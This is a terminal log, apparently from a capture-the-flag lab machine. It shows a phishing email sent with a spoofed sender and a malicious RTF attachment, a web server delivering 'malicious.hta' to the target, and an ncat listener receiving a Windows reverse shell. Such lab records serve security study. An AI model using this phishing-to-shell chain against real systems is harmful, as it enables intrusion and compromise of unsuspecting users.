 ❯ sendEmail -f b3t4m3@megabank.com -t nico@megabank.com -u "IMPORTANTE" -m "LOL" -s 10.10.10.77:25 -a nudes.rtf -v
Jun 09 23:44:21 arch sendEmail[154521]: DEBUG => Connecting to 10.10.10.77:25
Jun 09 23:44:21 arch sendEmail[154521]: DEBUG => My IP address is: 10.10.14.15
Jun 09 23:44:21 arch sendEmail[154521]: SUCCESS => Received:    220 Mail Service ready
Jun 09 23:44:21 arch sendEmail[154521]: INFO => Sending:        EHLO arch
Jun 09 23:44:21 arch sendEmail[154521]: SUCCESS => Received:    250-REEL
250-SIZE 20480000
250-AUTH LOGIN PLAIN
250 HELP
Jun 09 23:44:21 arch sendEmail[154521]: INFO => Sending:        MAIL FROM:<b3t4m3@megabank.com>
Jun 09 23:44:21 arch sendEmail[154521]: SUCCESS => Received:    250 OK
Jun 09 23:44:21 arch sendEmail[154521]: INFO => Sending:        RCPT TO:<nico@megabank.com>
Jun 09 23:44:21 arch sendEmail[154521]: SUCCESS => Received:    250 OK
Jun 09 23:44:21 arch sendEmail[154521]: INFO => Sending:        DATA
Jun 09 23:44:21 arch sendEmail[154521]: SUCCESS => Received:    354 OK, send.
Jun 09 23:44:21 arch sendEmail[154521]: INFO => Sending message body
Jun 09 23:44:21 arch sendEmail[154521]: Setting content-type: text/plain
Jun 09 23:44:21 arch sendEmail[154521]: DEBUG => Sending the attachment [nudes.rtf]
❯ sudo python3 -m http.server 80
passwd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [09/Jun/2022 23:44:22] "GET /malicious.hta HTTP/1.1" 200 -
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:51203.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>